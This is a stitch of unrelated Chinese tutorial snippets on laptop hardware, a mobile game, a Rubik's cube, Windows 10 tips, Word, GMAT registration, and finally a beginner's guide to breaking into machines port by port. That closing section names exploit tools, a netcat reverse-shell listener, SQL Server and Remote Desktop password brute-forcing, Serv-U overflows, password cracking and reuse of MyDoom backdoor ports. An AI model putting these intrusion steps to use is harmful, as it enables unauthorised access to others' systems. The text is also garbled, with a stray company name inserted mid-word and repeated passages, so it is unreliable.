菜鸟必看的笔记本与台式机硬件区别 很多朋友现在都流行选购笔记本,但发现不少朋友对于笔记本与台式机存在一定的误解,很多朋友以为相同配置的笔记本与台式电脑性能相当其实这是错误的,下面我们一一为大家介绍。 ⒈)处理器方面 我们知道目前不管是笔记本还是台式电脑处理器均有酷睿i3、i5、i7系列处理器,虽然i7均属于高端,但如果拿台式电脑酷睿i3处理器与笔记本酷睿i3处理器进行参数性能对比的话,你会发现其实两者完全不在同一档期,台式电脑的同级别产品性能完全在笔记本性能之上,并且差距很大。就以目前依然主流的SNB平台为例,桌面级产品采用了LGA 1155插槽,而笔记本端则采用了FCBGA1023或PPGA988插槽,这三者之间完全无法兼容。而且在本本处理器的封装模式上也分为rPGA988B和BGA1023,台式电脑可以升级更换处理器,而笔记本处理器则直接焊接在主板上,升级很困难。 笔记本CPU体积小焊接与主板上不便升级 编辑点评:笔记本处理器由于受体积与功耗限制,不管在性能还是在升级方面都无法与台式电脑处理器相比,性能至少落后一代,比如笔记本酷睿i5处理器其性能其实还比不上台式电脑的酷睿i3处理器,虽然在一般应用上用户感觉不到差距,但对于运行大应用于程序用户能感觉到的差距就很大。 ⒉)显卡方面 显卡方面与处理方面类似,台式电脑显卡采用了标准PCI-E接口,配备专用散热风扇,体积更大。而大多数的主流游戏本的显卡都是直接焊在了主板上,无法升级,而一些定位高
端的游戏本,比如Alienware M17x,则采用了MXM接口显卡,只有采用这种显卡的笔记本才可以进行更换升级。性能方面笔记本独立显卡依旧与台式电脑显卡不处于同一档次,目前多数主流笔记本的独立显卡性能其实仅相当于台式电脑入门独立显卡的性能,高端笔记本独立显卡相对较主流的独立显卡性能。 笔记本显卡 有兴趣的朋友不妨参考显卡参数了解性能:怎么看电脑显卡如何看显卡性能如何 ⒊)内存方面 目前台式电脑与笔记本电脑内存到时相差不大,不容内存容量方面目前多数笔记本依然还是采用2GB DDR3内存,而台式电脑一般都达到了4GB以上。同样的台式电脑内存与笔记本内存是不兼容的,从外观上我们也可以看出接口不一致。 台式电脑内存与笔记本内存对比
《嘿哈三国》菜鸟进阶攻略分享
大家在玩游戏遇到了看不懂的图文或是过不去的关卡、不熟练的技巧攻略的时候是不是很着急呢?没关系,游戏攻略吧为你解答。本文给大家分享一下关于《嘿哈三国》中的一些小技巧,主要是帮助各位玩家在遇到类似情况的时候能够及时应对,下面是本文介绍的技巧心得,游戏攻略吧欢迎大家来进行技巧查找和心得运用。 《嘿哈三国》是以三国时代为背景,结合上古传说为题材的横版格斗手机游戏。今天就请跟随小编的脚步,一起来看看《嘿哈三国》菜鸟玩家成长进阶全面解析攻略。 1、装备成长 工欲善其事必利其器,强大的武器和装备一直以来都是玩家首要追求。在《街机三国》中,采用了传统的装备升级系统,装备可强化至的最高等级与当前人物等级相同。任何装备强化都是百分百成功且无强化冷却CD,避免了玩家因装备强化失败而造成的挫败感。 每名角色可装备六件装备: 帽子:提升技能攻击和物理防御(可镶嵌:橙宝石、金刚石) 衣服:提升物理防御和技能防御(可镶嵌:红宝石、金刚石、紫宝石) 鞋子:提升物理攻击和技能防御(可镶嵌:紫宝石、蓝宝石) 武器:提升物理攻击和技能攻击(可镶嵌:绿宝《洛阳市霞光游乐设备有限公司》石、黄宝石、黑宝石) 腰带:提升生命(可镶嵌:红宝石、水晶石) 护身符:提升物理攻击和技能攻击(可镶嵌:日光石、月光石) 蓝宝石:加暴击抵抗
红宝石:加生命 金刚石:加物理防御 紫宝石:加技能防御 绿宝石:加技能攻击 黄宝石:加物理攻击 黑宝石:加破甲伤害 水晶石:减免伤害 日光石:加武力 月光石:加智力 装备品质由低到高分为:绿,(31级)蓝,(51级)紫,(71级)金,(91级)暗金,(121级)神装。将装备强化到一定等级可以提升装备品质。单线成长的装备系统避免了玩家频繁更换装备导致的不便。 (注:游戏中充值任意值元宝可获得“黄金衣服”一件,充值100元可获得“黄金武器”一把,充值500元可获得全套金装,可为你在游戏中迅速提升自己,成长快人一步)(100级以前可行) 2、技能成长 玩家通过消耗怒气释放技能,怒气随时间回复,在击中敌军或被敌军击中时也能回复怒气。每种角色都有四个普通技能和一个强力技能。技能通过消耗金币和战功进行升级,战功可通过通关副本获得,下图为技能升级界面。 《洛阳市霞光游乐设备有限公司》 每个技能的每一个阶总共有10个等级,升满10级后达到下一阶。
魔方超级菜鸟入门教程(自己整理的)
幼儿级魔方超级菜鸟入门教程(一层) 前言 我们常见的魔方是3×3×3的三阶魔方,英文名Rubik’s cube 。是一个正6面体,有6种颜色,由26块组成:8个角块;12 学习魔方首先就要搞清它的以上结构,知道角块只能和角块换位,棱块只能和棱块换位。 一、完成一面 思路:先确定中心块------完成其它块(棱、角块) 由于中心块是连在支架上的所以它们不能交换位置(在没有图案的魔方上可以认为它是死的、不能动的)所以我们要先确定中心块(大本营)让其它的块来向它报到。 下面我将用小朋友很熟悉的“坐车上学过程”作类比来教大家完成一面的还原。 咱们设定魔方的摆放如下图所示:蓝色在上,我们要完成蓝色的面,蓝色中心块所在的”上面”就是我们的学校,其它有蓝颜色的块都是这个学校的学生。:) 另外要清楚的是:前、后、左、右面与蓝色面是相邻面关系,而下面与蓝色面是相对着的关系。 要完成其它块向心块报到(上学)的过程共有几种情况。 时是上面和前面)的相同位置,都是右下角(同位),所以这个学生可以到学校的相同位置的空位上去。 原则就是:相邻面的相同位置的块可以替换,(第一面每一块第能用这个法则还原)具体过程如下:
经过以上方法就可完成一面,但完成一面后不一定就完成了一层,相当于到了学校但没进入学生所在班级而是乱的,只有每个学生都回来自己的班级才完成一层,如下图 二、接下来我们就在一面的基础上完成一层 这相当于在学校中进行班级的正确归位。最易理解的方法是哪位同学进错了班,就先回到“家”再“重新上一次学”这次当然得一定要注意要直接到所在班级中去(把占了自己位置的同学替换出来,替换出来的同学也再“重新上一次学回到自己所在班级去”)。 学生该在哪个班取决于你手中的魔方的六个中心块颜色排布关系:比如,上蓝前黄右红,那学生“蓝黄红”的班就只能在右前上角。(如上图)其它“班”的位置同理。 12 1 2 3 4 幼儿级魔方教程之第二层 在第一层的入门教程中,以“学生坐车上学”的思路教大家学会了第一层,学生上学已有一阵子,接下来该开个家长会了。 这次我们讲如何用“接家长进教室开家长会”的法子来完成第二层。
Windows10_使用技巧总结
Win10技术预览版作为微软最新一代操作系统,笔者在体验过程中总结了一些日常应用的小技巧,分享给大家。其中有些功能并非Win10独有,但功能十分有用或者较少人知道,笔者也会列出来供大家参考 快捷键的使用 快捷键的应用极大的方便了Windows操作系统的使用,除了我们在Windows XP/7/8熟知的“Ctrl + c”、“Ctrl + V”等日常操作外, 还有哪些我们不熟悉、或者在Windows 10新增的快捷键操作呢? Windows + X:快速打开快捷菜单。 Windows + R:快速打开运行。 Windows + 方向键:用于快速分屏功能 。 ? 贴靠窗口:Win +左/右> Win +上/下>窗口可以变为1/4大小放置在屏幕4个角落 ? 切换窗口:Alt + Tab(不是新的,但任务切换界面改进) ? 任务视图:Win + Tab(松开键盘界面不会消失) ? 创建新的虚拟桌面:Win + Ctrl + D ? 关闭当前虚拟桌面:Win + Ctrl + F4 ? 切换虚拟桌面:Win + Ctrl +左/右 另外,微软为Win10技术预览版命令行(Command Prompt)加入了Ctrl + V的支持,Scott Hanselman 为此整理了命令行中的键盘快捷键。 Win10新增功能快捷键大全: 贴靠窗口:Win + 左/右> Win + 上/下>窗口可以变为 1/4 大小放置在屏幕 4 个角落。 切换窗口:Alt + Tab(不是新的,但任务切换界面改进)。 任务视图:Win + Tab(松开键盘界面不会消失)。、、 创建新的虚拟桌面:Win + Ctrl + D。 关闭当前虚拟桌面:Win + Ctrl + F4。
新手必看的Word入门教程
新手必看的Word入门教程 (本文由一览旗下液压英才网资深顾问袁工分享) 新建文件夹: Word是一个文字处理软件,属于微软的Office系列,国产的是金山WPS, 文字处理主要包括,文字录入、排版、存储、打印等等各个方面,我们先来做好准备工作; 1、打开我的文档 1)在桌面上双击“我的文档”图标,进入文件夹; 2)在空白处单击鼠标右键,在出来的菜单中选择“新建”命令;
3)在出来的下一级菜单中,选择上边的“文件夹”命令; 4)这时在工作区出来一个新的文件夹,名称那儿是蓝色的,按退格键删除里头的“新建文件夹”, 然后输入自己姓名的拼音,输好后再用鼠标点一下图标,这样一个自己名字的文件夹就建好了; 这儿也可以输汉字,点击输入法图标,选择一个汉字输入法,输入自己的名字就可以; 5)在图标上双击,进入文件夹看一下,由于是新建的文件夹,里头还是空的,后面我们会逐渐保存上自己的文件; 本节学习了新建文件夹的一般方法,如果你成功地完成了练习,请继续学习;输入文字或保存: 1、启动Word 1)单击屏幕左下角的“开始-所有程序-Microsoft Office-Microsoft Office Word 2003”,就可以启动Word,也可以在桌面上创建一个快捷方式;
2)Word窗口主要由菜单栏、工具栏、工作区组成,文字一般输到工作区中,有一个一闪一闪的竖线; 3)记住常用的菜单“文件”菜单、“视图”菜单和“格式”菜单,工具栏中是一些常用的菜单命令,用图片表示,使用很方便; 2、输入文字 1)在工作区中点一下鼠标,这样就会出现一条一闪一闪的光标插入点,文字就输在它这儿; 2)点击输入法图标,选择汉语输入法,这儿选择的是紫光输入法; 3)输入自己的姓名,然后按回车到下一行,输入班级、学校; 注意观察光标插入点的位置变化,它会随着文字逐渐后退; 3、保存文件 1)点击菜单“文件-保存”命令,第一次保存,出来一个“另存为”对话框;
windows10系统使用技巧方法指南手册说明
win10使用教程windows10系统使用技巧方法指南手册说明 来源:本站整理更新时间:2014-10-05 收藏本页(Ctrl+D)评论(1) 扫描二维码 win10使用教程是接下来小编要为用户们带来的,对于该系统还不是很了解的一起来看看相关使用技巧吧。 win10系统下载+密匙激活+安装教程:点此下载查看 win10使用方法一:去除桌面快捷小箭头 1、新建一文本,输入批处理代码 批处理代码: reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer \Shell Icons" /v 29 /d "%systemroot%\system32\imageres.dll,197" /t reg_sz /f taskkill /f /im explorer.exe attrib -s -r -h "%userprofile%\Appdata\local\iconcache.db" del "%userprofile%\Appdata\local\iconcache.db" /f /q start explorer pause 2、把文本后缀改为bat,文件名随便都行 3、右键-以管理员的身份运行即可,效果如图所示
win10使用方法二:去右下角水印、去桌面水印 提示:工具提供了水印恢复至默认和水印自定义功能。尽管可恢复,但不能保证不会出现异常状况,所以小编还是提醒大家要谨慎使用。如果要使用,建议使用前创建还原点以防万一。 使用方法: 首先下载去水印工具(点击下载)。 打开工具后,勾选“Remove all watermark”,然后点击下方的“Apply new settings”即可,如下图所示。去水印过程中资管管理器会重启一次,需要一点时间才能完成,请耐心等待。 win10使用方法三:快捷键 ?贴靠窗口:Win +左/右> Win +上/下>窗口可以变为1/4大小放置在屏幕4个角落?切换窗口:Alt + Tab(不是新的,但任务切换界面改进)
GMAT报名菜鸟级详细过程
GMAT报名菜鸟级详细过程来源:耿园的日志 作者按:在折腾了好几天之后,我终于成功的报上了GMAT。虽然现在看来过程并不复杂,但是当时苦于网上、包括CD上竟然都没有一份详详细细的“报名攻略”之类的东西,还是走了不少弯路,我知道身边好多人都要考GMAT留美的,特此将报名过程整理一下,以飨后来人。顺便攒RP。绝对原创,还有问题也可以问我~ 一、前期准备 1、护照。在https://www.360docs.net/doc/926671765.html,这个网站注册的时候要求填写与护照一致的个人信息,什么first name、family name、date of birth这些。即使大家都知道自己的姓名和生日,但还是等护照在手的时候注册心里比较有底,万一护照办理过程中出了什么问题呢,天朝的事儿,谁也说不准。 2、中国工商银行或招商银行的银行卡和网上银行。中国考生只能通过这两家银行缴纳考试费。如果你是VISA卡(据说是卡号是以4或5开头的,银联卡不一定是VISA卡),那么你可以直接在GMAT的官网上缴费,那就很简单,直接报名就好;如果不是,你就需要通过教育部缴费了。我觉得大多数人的银行卡应该都不是VISA的,所以我要说的就是“不是VISA 卡”这种恶心的情况了。 3、E-mail。这个我都不想写了……但是为了以防万一……= = 二、进入正题 在报名的过程当中有三个网站是至关重要的,我们会不断用到。 ①https://www.360docs.net/doc/926671765.html, ——The official GMAT web site ②https://www.360docs.net/doc/926671765.html,/neea ——Take the GMAT in China ③https://www.360docs.net/doc/926671765.html,/content/signup_step/index.html ——教育部考试中心GMAT报名 其实在第三个网站上有报名步骤,但是我觉得还不够详细不够菜鸟不够亲民啊,至少以我的智商,甚是大费了一番周章。 1、在https://www.360docs.net/doc/926671765.html,/网站上注册 (1)到网站上直接点一个绿色的login按钮,看到new user registration就可以注册了。 (2)在name & address里, ①middle name没有不用填;
各个端口的入侵方法(入侵菜鸟必看)
各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPass.exe 进行字典暴破(字典是关键) 最后SQLTools.exe入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。 nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口 (以上反向的,测试成功) sqlhelloz.exe 入侵ip 1433 (这个是正向连接) 2. 4899端口入侵 用4899过滤器.exe,扫描空口令的机器 3. 3899的入侵 对很早的机器,可以试试3389的溢出(win3389ex.exe) 对2000的机器,可以试试字典暴破。(tscrack.exe) 4. 80入侵 对sp3以前的机器,可以用webdav入侵; 对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe) 可以利用SQL进行注入。(小榕的注入软件)。 5. serv-u入侵(21端口) 对5. 004及以下系统,可用溢出入侵。(serv5004.exe) 对5.1.0.0及以下系统,可用本地提升权限。(servlocal.exe)
====================================== 对serv-u的MD5加密密码,可以用字典暴破。(crack.vbs) 输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A 6. 554端口 用real554.exe入侵。 7. 6129端口 用DameWare6129.exe入侵。 8. 系统漏洞 利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞, 进行溢出入侵。 9. 3127等端口 可以利用doom病毒开的端口,用nodoom.exe入侵。(可用mydoomscan.exe查)。 10. 其他入侵 利用shanlu的入侵软件入侵(WINNTAutoAttack.exe)。 各种端口的入侵方法1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPas*.**e 进行字典暴破(字典是关键) 最后SQLTool*.**e入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。
